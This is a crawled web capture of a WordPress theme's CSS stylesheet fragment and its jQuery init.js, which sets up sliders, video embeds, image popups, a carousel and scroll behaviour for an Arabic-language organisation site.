  color: #4aa87d;
}
.pagination a {
  color: inherit;
  padding: 3px 5px;
  line-height: 1;
}
.pagination .icon {
  color: #8999a5;
  font-size: 1.4em !important;
  vertical-align: top !important;
}
.pagination .pagination__previous {
  margin-left: 5px;
}
.pagination .pagination__next {
  margin-right: 5px;
}
.section--dark .pagination {
  color: #fff;
}
.section--dark .pagination .icon {
  color: #2f364d;
}

/* --------------------------------------------------------------------------------------
+
+ SPRITES
+
-------------------------------------------------------------------------------------- */
/* SPRITES */
.icon1:before, .icon2:before, .icon3:before, .icon4:before, .icon5:before, .icon6:before, .icon7:before, .icon8:before {
  background: url('../images/sprites/generated/library-s894e109e5f.png') no-repeat;
  position: absolute;
  content: '';
  display: block;
  left: 30px;
  top: 30px;
}

.icon1:before {
  background-position: 0 0;
  height: 50px;
  width: 68px;
}

.icon1:hover:before {
  background-position: 0 -50px;
}

.icon2:before {
  background-position: 0 -604px;
  height: 68px;
  width: 65px;
}

.icon2:hover:before {
  background-position: 0 -672px;
}

.icon3:before {
  background-position: 0 -537px;
  height: 67px;
  width: 82px;
}

.icon3:hover:before {
  background-position: 0 -470px;
}

.icon4:before {
  background-position: 0 -740px;
  height: 72px;
  width: 67px;
}

.icon4:hover:before {
  background-position: 0 -812px;
}

.icon5:before {
  background-position: 0 -956px;
  height: 72px;
  width: 46px;
}

.icon5:hover:before {
  background-position: 0 -884px;
}

.icon6:before {
  background-position: 0 -405px;
  height: 65px;
  width: 81px;
}

.icon6:hover:before {
  background-position: 0 -340px;
}

.icon7:before {
  background-position: 0 -159px;
  height: 59px;
  width: 67px;
}

.icon7:hover:before {
  background-position: 0 -100px;
}

.icon8:before {
  background-position: 0 -218px;
  height: 61px;
  width: 65px;
}

.icon8:hover:before {
  background-position: 0 -279px;
}

/* --------------------------------------------------------------------------------------
+
+ JELLYFISH
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ PRINT
+
-------------------------------------------------------------------------------------- */
@media print {
  * {
    background: transparent !important;
    box-shadow: none !important;
    color: #000 !important;
    /* Black prints faster: h5bp.com/s */
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /*
   * Don't show links for images, or javascript/internal links
   */
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    orphans: 3;
    widows: 3;
  }

  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
  }
}
/* --------------------------------------------------------------------------------------
+
+ SHAME
+
---------------------------------------------------------------------------------------- */
/* 2020 after updates css */
.blog-Home>img{
	width: 100%;
	height:360px;
    object-fit: cover;
	object-position: center center;
}
.title{display:grid;grid-template-rows:repeat(2,25px);overflow:hidden;}
.yvideo .container--middle a.yvideo--play:hover {
	background:unset;
    background: url("../images/video-play.png") no-repeat scroll 56% 50% rgba(0, 0, 0, 0) !important;
}


.home .owl-wrapper>.owl-item {
    margin-right: 12px;
	width:24% !important;
}
.home .owl-wrapper .owl-item:last-child{
	margin-right:unset !important;
}
a.home-link {
    color: #000;
    text-decoration: none !important;
}
a.home-link:hover{
	color:#2e75d6;
}
.sites-Home img{
	object-fit: scale-down;
    object-position: center center;
    width: 225px;
    height: 225px;
}

--- FILE ---
content_type: application/javascript
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js
body_size: 12356
content:
//INIT WATERMARK
function initWatermark() {
    $.watermark.options = {
      className: 'input--placeholder',
      useNative: false
    };

    //INPUT PLACEHOLDER
    $("[placeholder]").each(function() {
        $(this).watermark($(this).attr("placeholder"));
    });
    $("[type=password]").blur();
}

$('textarea').autosize();

$(window).load(function() { 
  $("#preloader").delay(300).fadeOut("slow"); 
});

//ON DOCUMENT READY
$(document).ready(function() {
    //INIT WATERMARK
    initWatermark();

    $('.slider-news-flexslider').flexslider({
        animation: "slide",
        pauseOnHover: true,
        multipleKeyboard: true,
        slideshowSpeed: 5000,
        animationSpeed: 2000
    });    

    $('.hero-cell--slider.s1').flexslider({
        animation: "fade",
        pauseOnHover: false,
        multipleKeyboard: false,
        slideshowSpeed: 4000,
        animationSpeed: 1000,
        slideshow: true
    });    
    $('.hero-cell--slider.s2').flexslider({
        animation: "fade",
        pauseOnHover: false,
        multipleKeyboard: false,
        slideshowSpeed: 3000,
        animationSpeed: 1000,
        slideshow: true
    });    
    $('.hero-cell--slider.s3').flexslider({
        animation: "fade",
        pauseOnHover: false,
        multipleKeyboard: false,
        slideshowSpeed: 2000,
        animationSpeed: 1000,
        slideshow: true
    });    

    $('.home-img--slider').flexslider({
        animation: "fade",
        pauseOnHover: true,
        multipleKeyboard: false,
        slideshowSpeed: 5000,
        animationSpeed: 1000,
        slideshow: true
    });    


    //VIDEO
    $('.video--play').click(function(e){
        e.preventDefault();
        $(this).parent().parent().parent().parent().addClass('play-clip');
        var id = $('.vimeo').data('vimeo-id'),
        iframe = $('<iframe frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
        iframe.attr('src', "http://player.vimeo.com/video/" + id + "?portrait=0&color=ffc600&title=0&byline=0&autoplay=1");
        $('.vimeo').replaceWith(iframe);    
    })
	
	 $('.yvideo--play').click(function(e){
        e.preventDefault();
        $(this).parent().parent().parent().parent().addClass('yplay-clip');
        var id = $('.youtube').data('youtube-id'),
        iframe = $('<iframe frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
        //iframe.attr('src', "https://www.youtube.com/watch?v=" + id );
		iframe.attr('src', "https://www.youtube.com/embed/" + id + "?wmode=transparent&autoplay=1");
        $('.youtube').replaceWith(iframe);    
    })
	 

    //Magnific Popup
    $('.magnific').magnificPopup({
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
        },
        callbacks: {
            open: function() {
              $('body').addClass('mfp-zoom-out-cur');
            },
            close: function() {
              $('body').removeClass('mfp-zoom-out-cur');
              // Will fire when popup is closed
            }
            // e.t.c.
          }        
    });

    $('.popup-gallery').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        gallery: {
          enabled: true
        },      
        type: 'image'        
    });    

    //CAROUSEL SLIDER
    $(".owl-carousel").owlCarousel({
         // Most important owl features
        items : 4,
        itemsCustom : false,
        itemsDesktop : [1199,4],
        itemsDesktopSmall : [980,3],
        itemsTablet: [768,2],
        itemsTabletSmall: false,
        itemsMobile : [479,1],
        singleItem : false,
        itemsScaleUp : false,
         
        //Basic Speeds
        slideSpeed : 200,
        paginationSpeed : 800,
        rewindSpeed : 1000,
         
        //Autoplay
        autoPlay : false,
        stopOnHover : false,
         
        // Navigation
        navigation : false,
        navigationText : ["prev","next"],
        rewindNav : true,
        scrollPerPage : false,
         
        //Pagination
        pagination : true,
        paginationNumbers: true,
         
        // Responsive
        responsive: true,
        responsiveRefreshRate : 200,
        responsiveBaseWidth: window,
         
        // CSS Styles
        baseClass : "owl-carousel",
        theme : "owl-theme",
         
        //Lazy load
        lazyLoad : false,
        lazyFollow : true,
        lazyEffect : "fade",
         
        //Auto height
        autoHeight : false,
         
        //JSON
        jsonPath : false,
        jsonSuccess : false,
         
        //Mouse Events
        dragBeforeAnimFinish : true,
        mouseDrag : true,
        touchDrag : true,
         
        //Transitions
        transitionStyle : false,
         
        // Other
        addClassActive : false,
         
        //Callbacks
        beforeUpdate : false,
        afterUpdate : false,
        beforeInit: false,
        afterInit: false,
        beforeMove: false,
        afterMove: false,
        afterAction: false,
        startDragging : false,
        afterLazyLoad : false
    });

    $('footer .icon--lock').click(function(e){
        e.preventDefault();
        $('footer').toggleClass('active');
        $("html, body").animate({ scrollTop: $(document).height() }, "5000");
    });

    var top_ofset = $('.header-main').outerHeight();
    var screen_height = $(window).height();
    $('.hero-landing').css('height', screen_height - top_ofset);

    if (!$('body').hasClass("home")) {
        $(window).scroll(function() {
            if ($(window).scrollTop()>100) {
              $('body').addClass('header-fixed');
            }
            else {
              $('body').removeClass('header-fixed');
            }
        });
    }
    else if ($('body').hasClass("home")) {
        $(window).scroll(function() {
            if ($(window).scrollTop()>(top_ofset/2)) {
              $('body').addClass('header-fixed');
            }
            else {
              $('body').removeClass('header-fixed');
            }
        });
    }

  //Firefox
  $('.hero-landing').bind('DOMMouseScroll', function(e){
     if(e.originalEvent.detail > 0) {
        $('.home .header-main').addClass('active-header');  
        $(this).css({
          'margin-top': -(screen_height - top_ofset)
        });
        setTimeout(function(){
            $('.hero-landing').addClass('hide');
        },400); 
     }else {
         //scroll up 
     }

     //prevent page fom scrolling
     return false;
  });

    //IE, Opera, Safari
    $('.hero-landing').bind('mousewheel', function(e){
        if(e.originalEvent.wheelDelta < 0) {
            $('.home .header-main').addClass('active-header');   
            $(this).css({
              'margin-top': -(screen_height - top_ofset)
            });
            setTimeout(function(){
                $('.hero-landing').addClass('hide');
            },400); 
        }else {
         //scroll up
        }

        //prevent page fom scrolling
        return false;
    });

    $('.hero-scroll-down').click(function(e){
        e.preventDefault();
        $('.home .header-main').addClass('active-header');   
        $('.hero-landing').css({
              'margin-top': -(screen_height - top_ofset)
        });
        setTimeout(function(){
            $('.hero-landing').addClass('hide');
        },400); 

    });


    $('.aside--about a').click(function(e){
        e.preventDefault();
        $('html, body').animate({
        scrollTop: $( $(this).attr('href') ).offset().top - top_ofset/2
        }, 1000);     
        $(this).parent().addClass('active').siblings().removeClass('active');   
    })

      //click on read more buttons
      $('.btn--read-more').click(function(e){
        e.preventDefault();

        var top_ofset = $('.header-main').outerHeight() - 1;
        $('html, body').animate({
        scrollTop: $( $(this).attr('href') ).offset().top - top_ofset
        }, 500);

        $(this).toggleClass('active').prev('.hidden-element').slideToggle(300).siblings('.optional-hidden').toggle();
        $(this).parent().parent().parent().parent().toggleClass('section--h600').toggleClass('min-p160');

		// change button text
		if($(this).hasClass('active')) {
			$(this).html('<i class="icon icon--close-small"></i>اقرا القليل');
		} else {
		    $(this).html('<i class="icon icon--close-small"></i>اقرا المزيد');
		}

        if($(this).hasClass('btn--cold')) {
            $(this).addClass('btn--plain cold').removeClass('btn--cold');
        }
        else if($(this).hasClass('btn--plain') && $(this).hasClass('cold')) {
            $(this).addClass('btn--cold').removeClass('btn--plain');
        }
        else if($(this).hasClass('btn--warm')) {
            $(this).addClass('btn--dark').removeClass('btn--warm');
        }
        else if($(this).hasClass('btn--dark')) {
            $(this).addClass('btn--warm').removeClass('btn--dark');
        }
        else if($(this).hasClass('btn--success')) {
            $(this).addClass('btn--plain success').removeClass('btn--success');
        }
        else if($(this).hasClass('btn--plain success')) {
            $(this).addClass('btn--success').removeClass('btn--plain success');
        }
      });
    

    $('.contact-info').click(function(){
        $(this).prev().toggleClass('move');
    });


    $('.blog .header-main .btn--blog a').click(function(e){ 
        e.preventDefault();
        $('.header-main').toggleClass('active_blog_nav');
    });

    $('.icon--share').parent().click(function(e){
        e.preventDefault();
        $(this).toggleClass('active').next().toggleClass('active');
    })

    //scroll to the top icon
    var to_top_icon = $('#to_the_top');
    $(to_top_icon).hide();
    $(window).scroll(function(){
        if ($(this).scrollTop() > 212) {
            to_top_icon.fadeIn();
        } else {
            to_top_icon.fadeOut();
        }
    }); 

    $("#to_the_top").click(function() {
      $("html, body").animate({ scrollTop: 0 }, "slow");
      return false;
    });

    //USE THIS CODE TO CENTER ELEMENT

    // jQuery.fn.center = function () {
    //     this.css("position","absolute");
    //     this.css("top", ( $(window).height() - this.height() ) / 2+$(window).scrollTop() + "px");
    //     this.css("left", ( $(window).width() - this.width() ) / 2+$(window).scrollLeft() + "px");
    //     return this;
    // }

    // $('.pp_pic_holder').center();


    // Cache selectors
    var lastId,
        topMenu = $("#aside"),
        topMenuHeight = topMenu.outerHeight()+15,
        // All list items
        menuItems = topMenu.find("a"),
        // Anchors corresponding to menu items
        scrollItems = menuItems.map(function(){
          var item = $($(this).attr("href"));
          if (item.length) { return item; }
        });

    // Bind click handler to menu items
    // so we can get a fancy scroll animation
    // menuItems.click(function(e){
    //   var href = $(this).attr("href"),
    //       offsetTop = href === "#" ? 0 : $(href).offset().top-topMenuHeight+1;
    //   $('html, body').stop().animate({ 
    //       scrollTop: offsetTop
    //   }, 300);
    //   e.preventDefault();
    // });

    // Bind to scroll
    $(window).scroll(function(){
       // Get container scroll position
       var fromTop = $(this).scrollTop()+topMenuHeight;
       
       // Get id of current scroll item
       var cur = scrollItems.map(function(){
         if ($(this).offset().top < fromTop)
           return this;
       });
       // Get the id of the current element
       cur = cur[cur.length-1];
       var id = cur && cur.length ? cur[0].id : "";
       
       if (lastId !== id) {
           lastId = id;
           // Set/remove active class
           menuItems
             .parent().removeClass("active")
             .end().filter("[href=#"+id+"]").parent().addClass("active");
       }                   
    });


});


//WINDOW ONLOAD
$(window).load(function() {
    //SETTING CONTENT PADDING, HIDING COVER FOOTER, NAVIGATION ETC
    $(window).on('resize', function() {

        
    }).trigger('resize');
});

